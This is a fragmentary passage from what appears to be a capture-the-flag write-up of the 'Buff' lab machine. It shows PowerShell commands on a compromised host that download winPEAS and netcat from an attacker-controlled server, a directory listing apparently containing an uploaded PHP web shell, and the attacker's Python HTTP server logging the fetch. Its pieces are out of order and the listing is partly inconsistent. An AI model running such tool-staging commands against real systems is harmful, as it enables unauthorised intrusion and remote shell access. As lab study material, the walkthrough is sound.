 192.168.1.12 10.10.14.7 10.10.10.198 - Buff
PS C:\Temp> curl http://10.10.14.7/winpeas.exe -o winpeas.exe
curl http://10.10.14.7/winpeas.exe -o winpeas.exe
PS C:\Temp> dir
dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 22/04/2024 21:31 2234880 winpeas.exe
22/04/2024 20:17 53 kamehameha.php
1 File(s) 53 bytes
2 Dir(s) 8,682,418,176 bytes free
C:\xampp\htdocs\gym\upload> curl http://10.10.14.7/nc.exe -o nc.exe
❯ mv ~/Downloads/winPEASx86_ofs.exe winpeas.exe
❯ sudo su
[sudo] password for al3j0:
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.198 - - [22/Apr/2024 17:31:01] "GET /winpeas.exe HTTP/1.1" 200 -
VPN - root's tasks Reconnaissance - Enumeration